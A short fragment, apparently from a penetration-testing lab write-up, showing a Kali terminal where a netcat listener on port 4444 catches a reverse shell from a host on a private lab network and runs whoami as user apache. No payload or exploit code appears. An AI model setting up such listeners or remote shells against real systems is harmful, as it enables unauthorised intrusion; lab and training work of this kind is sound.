 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 32792
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$ whoami
apache
bash-3.00$